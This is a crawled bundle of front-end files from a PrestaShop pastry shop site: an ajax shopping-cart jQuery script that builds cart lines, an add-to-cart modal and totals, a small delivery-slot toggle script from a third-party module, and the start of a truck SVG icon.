				}
			}
			$('.vouchers').show();
		}

	},

	// Update product quantity
	updateProductQuantity : function (product, quantity){
		$('dt[data-id=cart_block_product_' + product.id + '_' + (product.idCombination ? product.idCombination : '0')+ '_' + (product.idAddressDelivery ? product.idAddressDelivery : '0') + '] .quantity').fadeTo('fast', 0, function(){
			$(this).text(quantity);
			$(this).fadeTo('fast', 1, function(){
				$(this).fadeTo('fast', 0, function(){
					$(this).fadeTo('fast', 1, function(){
						$(this).fadeTo('fast', 0, function(){
							$(this).fadeTo('fast', 1);
						});
					});
				});
			});
		});
		$("body").find('.cart_quantity_input[name="quantity_' + product.id + '_' + (product.idCombination ? product.idCombination : '0')+ '_' + (product.idAddressDelivery ? product.idAddressDelivery : '0') + '"]').val(quantity)
	},

	//display the products witch are in json data but not already displayed
	displayNewProducts : function(jsonData){
		//add every new products or update displaying of every updated products
		$(jsonData.products).each(function(){
			//fix ie6 bug (one more item 'undefined' in IE6)
			if (this.id != undefined)
			{
				//create a container for listing the products and hide the 'no product in the cart' message (only if the cart was empty)

				if ($('.cart_block:first dl.products').length == 0)
				{
					$('.cart_block_no_products').before('<dl class="products"></dl>');
					$('.cart_block_no_products').hide();
				}
				//if product is not in the displayed cart, add a new product's line
				var domIdProduct = this.id + '_' + (this.idCombination ? this.idCombination : '0') + '_' + (this.idAddressDelivery ? this.idAddressDelivery : '0');
				var domIdProductAttribute = this.id + '_' + (this.idCombination ? this.idCombination : '0');
				if ($('dt[data-id="cart_block_product_' + domIdProduct + '"]').length == 0)
				{
					var productId = parseInt(this.id);
					var productAttributeId = (this.hasAttributes ? parseInt(this.attributes) : 0);
					var content =  '<dt class="unvisible" data-id="cart_block_product_' + domIdProduct + '">';
					var name = $.trim($('<span />').html(this.name).text());
					name = (name.length > 50 ? name.substring(0, 48) + '...' : name);

					let contentProductAttribute = "";
					if (this.hasAttributes){
						contentProductAttribute = `
						  <div class="product-atributes kl-mb-10">
							 <a class="kl-title-12 kl-color-black-primary" href="${this.link}" title="${this.name}">${this.attributes}</a>
						  </div>
						`;
					}

					let priceContentProduct = "";
					if (typeof(freeProductTranslation) != 'undefined') {
						priceContentProduct = `<span class="price kl-price kl-title-12 kl-color-black-primary">${(parseFloat(this.price_float) > 0 ? this.priceByLine : freeProductTranslation)}</span>`
					}

					let removeLinlkCOntentProduct = "";
					if (typeof(this.is_gift) == 'undefined' || this.is_gift == 0) {
						removeLinlkCOntentProduct = `
						<span class="remove_link">
							<a class="ajax_cart_block_remove_link" href="${baseUri}?controller=cart&amp;delete=1&amp;id_product=${productId}&amp;token=${static_token} (${this.hasAttributes} ? &amp;ipa=${parseInt(this.idCombination)} : '')">
							<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
								<g clip-path="url(#clip0_2965_20558)">
									<path d="M8.43358 7.12499L11.715 3.84353C11.7799 3.76781 11.8138 3.67041 11.8099 3.57078C11.8061 3.47116 11.7648 3.37666 11.6943 3.30617C11.6238 3.23567 11.5293 3.19437 11.4297 3.19052C11.33 3.18667 11.2326 3.22056 11.1569 3.28541L7.87546 6.56687L4.594 3.28145C4.51946 3.20691 4.41837 3.16504 4.31296 3.16504C4.20755 3.16504 4.10645 3.20691 4.03192 3.28145C3.95738 3.35599 3.9155 3.45708 3.9155 3.56249C3.9155 3.6679 3.95738 3.769 4.03192 3.84353L7.31733 7.12499L4.03192 10.4065C3.99048 10.4419 3.95683 10.4856 3.93307 10.5347C3.90931 10.5838 3.89596 10.6373 3.89385 10.6918C3.89174 10.7463 3.90093 10.8007 3.92083 10.8515C3.94073 10.9023 3.97092 10.9484 4.00949 10.987C4.04807 11.0256 4.0942 11.0558 4.145 11.0757C4.19579 11.0956 4.25015 11.1047 4.30467 11.1026C4.35918 11.1005 4.41267 11.0872 4.46178 11.0634C4.51089 11.0397 4.55456 11.006 4.59004 10.9646L7.87546 7.68312L11.1569 10.9646C11.2326 11.0294 11.33 11.0633 11.4297 11.0595C11.5293 11.0556 11.6238 11.0143 11.6943 10.9438C11.7648 10.8733 11.8061 10.7788 11.8099 10.6792C11.8138 10.5796 11.7799 10.4822 11.715 10.4065L8.43358 7.12499Z" fill="#12110C"/>
								</g>
								<defs>
									<clipPath id="clip0_2965_20558">
										<rect width="14.25" height="14.25" fill="white" transform="translate(0.75)"/>
									</clipPath>
								</defs>
							</svg>
							</a>
						</span>`
					}
					else
						removeLinlkCOntentProduct += '<span class="remove_link"></span>';
					const id_customization = 0;
					const btnLess =
						`<a id="cart_quantity_down_${this.id}_${this.idCombination}_${id_customization}_${this.idAddressDelivery}" 
								class="cart_quantity_top_down btn btn-default button-minus"
								href="#" title="Moins">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="19" height="20" viewBox="0 0 19 20" fill="none">
									<g clip-path="url(#clip0_2291_1961)">
										<path d="M13.7222 9.47217H5.27778C5.1378 9.47217 5.00356 9.52777 4.90458 9.62675C4.80561 9.72573 4.75 9.85997 4.75 9.99995C4.75 10.1399 4.80561 10.2742 4.90458 10.3731C5.00356 10.4721 5.1378 10.5277 5.27778 10.5277H13.7222C13.8622 10.5277 13.9964 10.4721 14.0954 10.3731C14.1944 10.2742 14.25 10.1399 14.25 9.99995C14.25 9.85997 14.1944 9.72573 14.0954 9.62675C13.9964 9.52777 13.8622 9.47217 13.7222 9.47217Z" fill="black"/>
									</g>
									<defs>
									<clipPath id="clip0_2291_1961">
										<rect width="19" height="19" fill="white" transform="translate(0 0.5)"/>
									</clipPath>
									</defs>
								</svg>
							</span>
						</a>
						`;
					const btnPlus =
						`<a id="cart_quantity_up_${this.id}_${this.idCombination}_${id_customization}_${this.idAddressDelivery}" 
								class="cart_quantity_top_up btn btn-default button-plus"
								href="#" title="Plus" data-item-list-name="Cross-Sell">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">
									<g clip-path="url(#clip0_2291_1479)">
										<path d="M10.7441 6.64186H6.80465V2.70237C6.80465 2.60739 6.76692 2.5163 6.69976 2.44913C6.63259 2.38197 6.5415 2.34424 6.44652 2.34424C6.35153 2.34424 6.26044 2.38197 6.19328 2.44913C6.12611 2.5163 6.08838 2.60739 6.08838 2.70237V6.64186H2.1489C2.05391 6.64186 1.96282 6.67959 1.89566 6.74675C1.82849 6.81392 1.79076 6.90501 1.79076 6.99999C1.78899 7.04654 1.79723 7.09292 1.8149 7.13602C1.83257 7.17911 1.85928 7.21792 1.89322 7.24982C1.92715 7.28172 1.96754 7.30598 2.01164 7.32095C2.05575 7.33593 2.10255 7.34128 2.1489 7.33664H6.08838V11.2976C6.08838 11.3926 6.12611 11.4837 6.19328 11.5509C6.26044 11.618 6.35153 11.6557 6.44652 11.6557C6.5415 11.6557 6.63259 11.618 6.69976 11.5509C6.76692 11.4837 6.80465 11.3926 6.80465 11.2976V7.35813H10.7441C10.8391 7.35813 10.9302 7.32039 10.9974 7.25323C11.0645 7.18607 11.1023 7.09497 11.1023 6.99999C11.1023 6.90501 11.0645 6.81392 10.9974 6.74675C10.9302 6.67959 10.8391 6.64186 10.7441 6.64186Z" fill="black"/>
									</g>
									<defs>
										<clipPath id="clip0_2291_1479">
											<rect width="12.8929" height="12.8929" fill="white" transform="translate(0 0.553467)"/>
										</clipPath>
									</defs>
								</svg>
							</span>
						</a>
						`;
					const keyCombination  = this.idCombination > 0 ? `_${this.idCombination}`: '';
					const inputQtyButtons = `<div class="cart_quantity_button clearfix kl-quantity_wanted_product kl-mb-0">
							${(!this.hasCustomizedDatas ? btnLess : '')}
								<input size="2" disabled="disabled" type="text" autocomplete="off" class="cart_quantity_input form-control" value="${this.quantity}" name="quantity_${this.id+keyCombination}_${id_customization}_${this.idAddressDelivery}">	
							${(!this.hasCustomizedDatas ? btnPlus : '')}
						</div>`

					content += `
						<div class="kl-card-cart-ajax-dropdown js-card-cart-ajax-dropdown">
							<div class="kl-d-flex kl-align-items-center kl-flex-grow-1">
								<div class="kl-card-image kl-mr-15 kl-flex-auto">
									<a class="cart-images" href="${this.link}" title="${name}"/><img  src="${this.image_cart}" alt="${this.name}"></a>
								</div>
								<div class="cart-info kl-card-info kl-flex-grow-1 kl-ffm-secondary">
									<div>
										<a class="cart_block_product_name kl-d-block kl-mb-10 kl-title-12 kl-color-black-primary text-uppercase" href="${this.link}" title="${this.name}">${name}</a>
										${contentProductAttribute}
										${inputQtyButtons}
									</div>
								</div>
							</div>
							<div class="kl-flex-auto kl-max-w-82 kl-d-flex kl-flex-column kl-justify-content-between kl-ffm-secondary text-right">
								${removeLinlkCOntentProduct}
								${priceContentProduct}
							</div>
						</div>
						</dt>
					`;

					if (this.hasAttributes)
						content += '<dd data-id="cart_block_combination_of_' + domIdProduct + '" class="unvisible">';
					if (this.hasCustomizedDatas)
						content += ajaxCart.displayNewCustomizedDatas(this);
					if (this.hasAttributes) content += '</dd>';

					$('.cart_block dl.products').append(content);
				}
				//else update the product's line
				else
				{
					var jsonProduct = this;
					if($.trim($('dt[data-id="cart_block_product_' + domIdProduct + '"] .quantity').html()) != jsonProduct.quantity || $.trim($('dt[data-id="cart_block_product_' + domIdProduct + '"] .price').html()) != jsonProduct.priceByLine)
					{
						// Usual product
						if (!this.is_gift)
							$('dt[data-id="cart_block_product_' + domIdProduct + '"] .price').text(jsonProduct.priceByLine);
						else
							$('dt[data-id="cart_block_product_' + domIdProduct + '"] .price').html(freeProductTranslation);
						ajaxCart.updateProductQuantity(jsonProduct, jsonProduct.quantity);

						// Customized product
						if (jsonProduct.hasCustomizedDatas)
						{
							console.log($('dt[data-id="cart_block_product_' + domIdProduct + '"]'));
							$('dt[data-id="cart_block_product_' + domIdProduct + '"]').find(".cart_quantity_input").val(jsonProduct.quantity);
							customizationFormatedDatas = ajaxCart.displayNewCustomizedDatas(jsonProduct);
							if (!$('ul[data-id="customization_' + domIdProductAttribute + '"]').length)
							{
								if (jsonProduct.hasAttributes)
									$('dd[data-id="cart_block_combination_of_' + domIdProduct + '"]').append(customizationFormatedDatas);
								else
									$('.cart_block dl.products').append(customizationFormatedDatas);
							}
							else
							{
								$('ul[data-id="customization_' + domIdProductAttribute + '"]').html('');
								$('ul[data-id="customization_' + domIdProductAttribute + '"]').append(customizationFormatedDatas);
							}
						}
					}
				}
				$('.cart_block dl.products .unvisible').slideDown(450).removeClass('unvisible');

			var removeLinks = $('dt[data-id="cart_block_product_' + domIdProduct + '"]').find('a.ajax_cart_block_remove_link');
			if (this.hasCustomizedDatas && removeLinks.length)
				$(removeLinks).each(function(){
					$(this).remove();
				});
			}
		});
	},

	displayNewCustomizedDatas : function(product){
		var content = '';
		var productId = parseInt(product.id);
		var productAttributeId = typeof(product.idCombination) == 'undefined' ? 0 : parseInt(product.idCombination);
		var hasAlreadyCustomizations = $('ul[data-id="customization_' + productId + '_' + productAttributeId + '"]').length;

		if (!hasAlreadyCustomizations)
		{
			if (!product.hasAttributes)
				content += '<dd data-id="cart_block_combination_of_' + productId + '" class="unvisible">';
			if ($('ul[data-id="customization_' + productId + '_' + productAttributeId + '"]').val() == undefined)
				content += '<ul class="cart_block_customizations kl-ffm-secondary" data-id="customization_' + productId + '_' + productAttributeId + '">';
		}

		$(product.customizedDatas).each(function(){
			var done = 0;
			customizationId = parseInt(this.customizationId);
			productAttributeId = typeof(product.idCombination) == 'undefined' ? 0 : parseInt(product.idCombination);

			let contentMessageInput = "";
			$(this.datas).each(function(){
				if (this['type'] == CUSTOMIZE_TEXTFIELD)
				{
					$(this.datas).each(function(){
						if (this['index'] == 0)
						{
							contentMessageInput = ' ' + this.truncatedValue.replace(/<br \/>/g, ' ');
							done = 1;
							return false;
						}
					})
				}
			});

			content += `<li name="customization">
							<div class="kl-d-flex kl-justify-content-between">
								<div class="kl-title-12 kl-color-black-primary text-uppercase kl-mr-20">
									${contentMessageInput}
								</div>
								<div class="deleteCustomizableProduct kl-flex-auto kl-lh-0" data-id="deleteCustomizableProduct_${customizationId}_${productId}_${(productAttributeId ?  productAttributeId : '0')}">
									<a class="ajax_cart_block_remove_link kl-lh-0" href="${baseUri}?controller=cart&amp;delete=1&amp;id_product=${productId}&amp;ipa=${productAttributeId}&amp;id_customization=${customizationId}&amp;token=${static_token}">
									<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
										<g clip-path="url(#clip0_2965_20558)">
											<path d="M8.43358 7.12499L11.715 3.84353C11.7799 3.76781 11.8138 3.67041 11.8099 3.57078C11.8061 3.47116 11.7648 3.37666 11.6943 3.30617C11.6238 3.23567 11.5293 3.19437 11.4297 3.19052C11.33 3.18667 11.2326 3.22056 11.1569 3.28541L7.87546 6.56687L4.594 3.28145C4.51946 3.20691 4.41837 3.16504 4.31296 3.16504C4.20755 3.16504 4.10645 3.20691 4.03192 3.28145C3.95738 3.35599 3.9155 3.45708 3.9155 3.56249C3.9155 3.6679 3.95738 3.769 4.03192 3.84353L7.31733 7.12499L4.03192 10.4065C3.99048 10.4419 3.95683 10.4856 3.93307 10.5347C3.90931 10.5838 3.89596 10.6373 3.89385 10.6918C3.89174 10.7463 3.90093 10.8007 3.92083 10.8515C3.94073 10.9023 3.97092 10.9484 4.00949 10.987C4.04807 11.0256 4.0942 11.0558 4.145 11.0757C4.19579 11.0956 4.25015 11.1047 4.30467 11.1026C4.35918 11.1005 4.41267 11.0872 4.46178 11.0634C4.51089 11.0397 4.55456 11.006 4.59004 10.9646L7.87546 7.68312L11.1569 10.9646C11.2326 11.0294 11.33 11.0633 11.4297 11.0595C11.5293 11.0556 11.6238 11.0143 11.6943 10.9438C11.7648 10.8733 11.8061 10.7788 11.8099 10.6792C11.8138 10.5796 11.7799 10.4822 11.715 10.4065L8.43358 7.12499Z" fill="#12110C"/>
										</g>
										<defs>
											<clipPath id="clip0_2965_20558">
											<rect width="14.25" height="14.25" fill="white" transform="translate(0.75)"/>
											</clipPath>
										</defs>
									</svg>
									</a>
								</div>
							</div>
							`;

			// Give to the customized product the first textfield value as name


			// If the customized product did not have any textfield, it will have the customizationId as name
			if (!done)
				content += customizationIdMessage + customizationId;
			if (!hasAlreadyCustomizations) content += '</li>';
			// Field cleaning
			if (customizationId)
			{
				$('#uploadable_files li div.customizationUploadBrowse img').remove();
				$('#text_fields input').attr('value', '');
			}
		});

		if (!hasAlreadyCustomizations)
		{
			content += '</ul>';
			if (!product.hasAttributes) content += '</dd>';
		}
		return (content);
	},

	updateLayer : function(product,htmlAlert){
/*
		$('#layer_cart_product_title').text(product.name);
		$('#layer_cart_product_attributes').text('');
		if (product.hasAttributes && product.hasAttributes == true)
			$('#layer_cart_product_attributes').html(product.attributes);
		$('#layer_cart_product_price').text(product.price);
		$('#layer_cart_product_quantity').text(product.quantity);
		$('.layer_cart_img').html('<img class="layer_cart_img img-responsive" src="' + product.image + '" alt="' + product.name + '" title="' + product.name + '" />');

		var n = parseInt($(window).scrollTop()) + 'px';

		$('.layer_cart_overlay').css('width','100%');
		$('.layer_cart_overlay').css('height','100%');
		$('.layer_cart_overlay').show();
		$('#layer_cart').css({'top': n}).fadeIn('fast');
		crossselling_serialScroll();

*/

		/*var html='<div class="cart_success_wrapper">';
		html+='<div class="cart_success_window">';
		html+='<h1>Produit ajouté au panier</h1>';
		html+='<div class="cart_success_icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="51" height="39" viewBox="0 0 51 39">' +
            '  <image id="check-symbol_4_" data-name="check-symbol (4)" width="51" height="39" xlink:href="[data-uri]"/>' +
            '</svg></div>';
		html+='<div class="cart_success_text">Vous avez rajouté le produit '+product.name+' à votre panier.</div>';
		html+='</div>';
		html+='</div>';

		$('body').append(html);*/

		let html = `
		<div class="cart_success_wrapper kl-cart-success-modal kl-ffm-secondary kl-reset-text kl-default-modal">
			<div class="cart_success_window text-center kl-modal-dialog-default">
				<div class="kl-modal-content kl-bg-white">
				   <div class="kl-mb-20 kl-mx-auto kl-max-w-143">
						<img class="logokl-img-fluid" src="/img/2024_Logo Christophe_ Michalak.png" alt="Christophe Michalak - La boutique en ligne l Pâtisserie, Chocolat, Épicerie, Cours de Pâtisserie" width="143">
					</div>
					<div class="kl-success-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
							<g clip-path="url(#clip0_2142_8665)">
							<path d="M16.9998 5.99976C14.8242 5.99976 12.6974 6.64489 10.8885 7.85359C9.07955 9.06229 7.66965 10.7803 6.83709 12.7902C6.00452 14.8002 5.78669 17.012 6.21112 19.1457C6.63556 21.2795 7.68321 23.2396 9.22159 24.7779C10.76 26.3163 12.72 27.364 14.8538 27.7884C16.9876 28.2128 19.1993 27.995 21.2093 27.1624C23.2193 26.3299 24.9372 24.92 26.1459 23.111C27.3546 21.3021 27.9998 19.1753 27.9998 16.9998C27.9998 14.0824 26.8408 11.2845 24.7779 9.22158C22.715 7.15868 19.9171 5.99976 16.9998 5.99976ZM16.9998 26.1664C15.1868 26.1664 13.4145 25.6288 11.907 24.6216C10.3996 23.6143 9.22467 22.1827 8.53087 20.5077C7.83706 18.8327 7.65553 16.9896 8.00923 15.2114C8.36293 13.4333 9.23597 11.7999 10.5179 10.5179C11.7999 9.23596 13.4333 8.36292 15.2114 8.00922C16.9896 7.65553 18.8327 7.83706 20.5077 8.53086C22.1827 9.22466 23.6143 10.3996 24.6216 11.907C25.6288 13.4145 26.1664 15.1868 26.1664 16.9998C26.1664 18.2035 25.9293 19.3955 25.4687 20.5077C25.008 21.6198 24.3328 22.6304 23.4816 23.4816C22.6304 24.3328 21.6198 25.008 20.5077 25.4687C19.3955 25.9293 18.2035 26.1664 16.9998 26.1664Z" fill="#C7D2A4"/>
							<path d="M15.4781 22.2619L10.8947 17.6785C10.7446 17.5032 10.6661 17.2776 10.675 17.0469C10.6839 16.8162 10.7795 16.5974 10.9428 16.4341C11.1061 16.2709 11.3249 16.1752 11.5556 16.1663C11.7863 16.1574 12.0119 16.2359 12.1872 16.386L15.4781 19.6769L21.6931 13.4619C21.8684 13.3117 22.094 13.2332 22.3247 13.2421C22.5554 13.251 22.7742 13.3467 22.9375 13.5099C23.1008 13.6732 23.1964 13.892 23.2053 14.1227C23.2142 14.3534 23.1357 14.579 22.9856 14.7544L15.4781 22.2619Z" fill="#C7D2A4"/>
							</g>
							<defs>
							<clipPath id="clip0_2142_8665">
							<rect width="33" height="33" fill="white" transform="translate(0.5 0.5)"/>
							</clipPath>
							</defs>
						</svg>	
					</div>
					<div class="kl-mb-30 kl-color-black">
						<h5 class="kl-text-15 kl-fw-light">Votre produit a été ajouté au panier</h5>
					</div>
					<div class="kl-mx-auto kl-block-img-product kl-mb-20">
						<img style="display: inline-block;" class="layer_cart_img kl-img-fluid" src="${product.image}" alt="${product.name}" title="${product.name}" />
					</div>
					<div class="kl-display-name-quantity">
						<h5 class="kl-product-name">${product.name}</h5>`+
							(product.quantity > 1 ? `<span class="kl-product-quantity"><span>x</span>${product.quantity}</span>`:'')+
					`</div>
					${htmlAlert}
				</div>	
			</div>
		</div>
		`;

		$('body').append(html);

        $(document).on('click', '.cart_success_window, .cart_success_wrapper', function(e){
        	$('.cart_success_wrapper').remove();
        });

        setTimeout(function() { $('.cart_success_wrapper').remove(); }, 5000);

	},

	//genarally update the display of the cart
	updateCart : function(jsonData){
		//user errors display
		if (jsonData.hasError)
		{
			var errors = '';
			for (error in jsonData.errors)
				//IE6 bug fix
				if (error != 'indexOf')
					errors += $('<div />').html(jsonData.errors[error]).text() + "\n";
			if (!!$.prototype.fancybox)
				$.fancybox.open([
					{
						type: 'inline',
						autoScale: true,
						minHeight: 30,
						content: '<p class="fancybox-error">' + errors + '</p>'
					}
				], {
					padding: 0
				});
			else
				alert(errors);
		}
		else
		{
			ajaxCart.updateCartEverywhere(jsonData);
			ajaxCart.hideOldProducts(jsonData);
			ajaxCart.displayNewProducts(jsonData);
			ajaxCart.refreshVouchers(jsonData);
			if(page_name !== 'order-opc' && page_name !== 'order'){
				ajaxCart.refreshSuggestion();
			}
			//update 'first' and 'last' item classes
			$('.cart_block .products dt').removeClass('first_item').removeClass('last_item').removeClass('item');
			$('.cart_block .products dt:first').addClass('first_item');
			$('.cart_block .products dt:not(:first,:last)').addClass('item');
			$('.cart_block .products dt:last').addClass('last_item');
		}
	},

	//update general cart informations everywhere in the page
	updateCartEverywhere : function(jsonData){
		$('.ajax_cart_total').text($.trim(jsonData.productTotal));

		if (typeof hasDeliveryAddress == 'undefined')
			hasDeliveryAddress = false;

		if (parseFloat(jsonData.shippingCostFloat) > 0)
			$('.ajax_cart_shipping_cost').text(jsonData.shippingCost).parent().find('.unvisible').show();
		else if ((hasDeliveryAddress || typeof(orderProcess) !== 'undefined' && orderProcess == 'order-opc') && typeof(freeShippingTranslation) != 'undefined')
			$('.ajax_cart_shipping_cost').html(freeShippingTranslation);
		else if ((typeof toBeDetermined !== 'undefined') && !hasDeliveryAddress)
			$('.ajax_cart_shipping_cost').html(toBeDetermined);

		if (!jsonData.shippingCostFloat && !jsonData.free_ship)
			$('.ajax_cart_shipping_cost').parent().find('.unvisible').hide();
		else if (hasDeliveryAddress && !jsonData.isVirtualCart)
			$('.ajax_cart_shipping_cost').parent().find('.unvisible').show();

		$('.ajax_cart_tax_cost').text(jsonData.taxCost);
		$('.cart_block_wrapping_cost').text(jsonData.wrappingCost);
		$('.ajax_block_cart_total').text(jsonData.total);
		$('.ajax_block_products_total').text(jsonData.productTotal);
		$('.ajax_total_price_wt').text(jsonData.total_price_wt);

		if (parseFloat(jsonData.freeShippingFloat) > 0)
		{
			$('.ajax_cart_free_shipping').html(jsonData.freeShipping);
			$('.freeshipping').fadeIn(0);
		}
		else if (parseFloat(jsonData.freeShippingFloat) == 0)
			$('.freeshipping').fadeOut(0);

		this.nb_total_products = jsonData.nbTotalProducts;

		if (parseInt(jsonData.nbTotalProducts) > 0)
		{
			$('.ajax_cart_no_product').hide();
			$('.ajax_cart_quantity').text(jsonData.nbTotalProducts);
			$('.js-ajax_cart_quantity').text(jsonData.nbTotalProducts+` article${jsonData.nbTotalProducts > 1 ? 's' : ''}`);
			$('.ajax_cart_quantity').fadeIn('slow');
			$('.ajax_cart_total').fadeIn('slow');
            $('.shopping_cart > a:first-child').css('font-weight','700');

			if (parseInt(jsonData.nbTotalProducts) > 1)
			{
				$('.ajax_cart_product_txt').each( function (){
					$(this).hide();
				});

				$('.ajax_cart_product_txt_s').each( function (){
					$(this).show();
				});
			}
			else
			{
				$('.ajax_cart_product_txt').each( function (){
					$(this).show();
				});

				$('.ajax_cart_product_txt_s').each( function (){
					$(this).hide();
				});
			}
		}
		else
		{
			$('.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total').each(function(){
				$(this).hide();
			});
			$('.ajax_cart_no_product').show('slow');
            $('.shopping_cart > a:first-child').css('font-weight','300');
		}
		if(typeof jsonData.htmlAlert !== "undefined"){
			$("body").find(".js-modal-cart-block-ajax .js-display-button-modal").removeClass("kl-display-flex-button-wrapper");
			if(jsonData.htmlAlert===""){
				$("body").find(".js-block-message-alert").remove();
			}else{
				if($("body").find(".kl-block-content-cart-block .js-block-message-alert,.kl-block-table-cart-summary .js-block-message-alert").length === 0){
					$("body").find(".js-modal-cart-block-ajax .js-display-button-modal").addClass("kl-display-flex-button-wrapper");
					if('order-opc'===page_name){
						$(jsonData.htmlAlert).insertAfter($("body").find(".js-cart-navigation"))
					}else{
						$(jsonData.htmlAlert).insertBefore($("body").find(".js-voucherFormAjax"))
					}

				}
			}
		}
		let $a = $('.js-cart-navigation a')
		if(!jsonData.have_outofstock){
			$a.attr("href",$a.data("href"));
			$a.removeClass("disabled")
		}else{
			$a.removeAttr("href");
			$a.addClass("disabled")
		}
		if(typeof jsonData.products !== "undefined"){
			$("#summary_product_list").html("");
			jsonData.products.forEach((p) => {
				$("#summary_product_list").append(
					`<tr>
						<td class="text-left kl-text-table kl-w-65-percent kl-ffm-secondary">${p.name}</td>
						<td class="text-right kl-price kl-w-35-percent">${p.priceByLine}</td>
					</tr>`
				);
			})
		}
		$("#cart_summary > tbody").html(jsonData.htmlProducts);
		if(page_name=="order-opc" || page_name=="order"){
			$('body').find('.cart_quantity_input').typeWatch({
				highlight: true, wait: 600, captureLength: 0, callback: function(val){
					updateQty(val, true, this.el);
				}
			});
		}
		$('body').find('.js-livraison > .js-livraison-chonofreeze').remove();
		if(jsonData.has_chronofreeze){
			$(".js-livraison").append(`<br><span class="js-livraison-chonofreeze">(Prix facturé par Chronofresh)</span>`)
		}
		//Hide Block modal if empty list
		if(this.nb_total_products === 0)
			setTimeout(() => $('.js-modal-cart-block-ajax').modal('hide'),500);
	},
	/**
	 *
	 * @param jsonProduct
	 */
	pushDataAddToCart : function (jsonProduct,eventName,itemListName) {
		console.log(jsonProduct);
		window.dataLayer = window.dataLayer || [];
		itemListName = typeof itemListName === "undefined" ? "" : itemListName;
		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: (typeof(baseUri) !== 'undefined') ? baseUri + '?rand=' + new Date().getTime() : '',
			async: true,
			cache: false,
			dataType : "json",
			data: (typeof(static_token) !== 'undefined') ? 'controller=cart&ajax=true&token=' + static_token+
				`&refreshDataLayer=1&id_product=${jsonProduct.id}&idpa=${jsonProduct.idCombination}&quantity=${jsonProduct.quantity}&item_list_name=${itemListName}` : '',
			success: function(jsonData)
			{
				window.dataLayer.push({
					event: eventName,
					ecommerce: {
						items: jsonData
					}
				});
			}
		})

	}
};

function HoverWatcher(selector)
{
	this.hovering = false;
	var self = this;

	this.isHoveringOver = function(){
		return self.hovering;
	}

	$(selector).hover(function(){
		self.hovering = true;
	}, function(){
		self.hovering = false;
	})
}

function crossselling_serialScroll()
{
	if (!!$.prototype.bxSlider)
		$('#blockcart_caroucel').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 178,
			slideMargin: 20,
			moveSlides: 1,
			infiniteLoop: false,
			hideControlOnEnd: true,
			pager: false
		});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/beyonds_urb_it/views/js/front16.js
body_size: 758
content:
/**
 * 2019-2020 B&S Beyonds Digital Agency
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 * @author B&S Beyonds Digital Agency <contact@beyonds.fr>
 * @copyright 2019-2020 B&S Beyonds Digital Agency
 * @license Valid for 1 website (or project) for each purchase of license
 * International Registered Trademark & Property of B&S Beyonds Digital Agency
 */

$(function () {
    $('.delivery_option input[type=radio][value="'+carrier_id+',"]').parents('.delivery_option').append($('#urbit_container'));

    $('input[name=id_carrier], input.delivery_option_radio').click(function (e) {
        toggleSlots(e);
    });

    toggleSlots();
});

function toggleSlots(e)
{
    if($("input.delivery_option_radio:checked").val()==carrier_id+"," || $("input[name=id_carrier]:checked").val()==carrier_id+",")
    {
        if(typeof e != "undefined") {
            e.stopPropagation();
        }
        $('#urbit_container').show();
        return false;
    }

    $('#urbit_container').hide();
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/camion.svg
body_size: 2551
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="26" height="26" viewBox="0 0 512.000000 512.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M266 4304 c-34 -11 -64 -31 -102 -68 -91 -92 -84 46 -84 -1653 l0
-1494 25 -24 c24 -25 26 -25 202 -25 l178 0 13 -52 c43 -187 186 -338 382
-404 76 -26 244 -26 320 0 196 66 339 217 382 403 l13 53 965 0 965 0 13 -52
c43 -187 186 -338 382 -404 76 -26 244 -26 320 0 196 66 339 217 382 404 l13
52 178 0 c176 0 178 0 202 25 l25 24 0 667 0 667 -366 571 c-201 314 -375 579
-386 589 -19 16 -58 17 -514 17 l-494 0 0 239 c0 288 -6 318 -86 398 -89 90
30 83 -1518 82 -1180 0 -1367 -2 -1410 -15z m2816 -182 l33 -32 3 -965 2 -965
-1440 0 -1440 0 2 964 3 964 25 27 c14 15 34 31 45 36 11 4 631 7 1377 6
l1358 -2 32 -33z m1137 -716 c12 -18 21 -36 21 -40 0 -3 -151 -6 -335 -6
l-336 0 -24 -25 -25 -24 0 -471 0 -471 25 -24 24 -25 656 0 655 0 0 -80 0 -80
-96 0 c-128 0 -168 -13 -229 -75 -102 -101 -102 -229 0 -330 61 -62 101 -75
229 -75 l96 0 0 -240 0 -240 -123 0 -122 0 -13 52 c-43 187 -186 338 -382 404
-76 26 -244 26 -320 0 -196 -66 -339 -217 -382 -403 l-13 -53 -122 0 -123 0 0
1120 0 1120 459 0 459 0 21 -34z m347 -541 c117 -181 220 -342 229 -357 l16
-28 -565 0 -566 0 0 360 0 360 337 -2 337 -3 212 -330z m-1446 -1265 l0 -400
-763 0 -762 0 -13 53 c-43 186 -186 337 -382 403 -76 26 -244 26 -320 0 -196
-66 -339 -217 -382 -403 l-13 -53 -122 0 -123 0 0 400 0 400 1440 0 1440 0 0
-400z m1760 320 l0 -80 -95 0 c-88 0 -98 2 -120 25 -16 15 -25 36 -25 55 0 19
9 40 25 55 22 23 32 25 120 25 l95 0 0 -80z m-3676 -438 c91 -42 149 -100 194
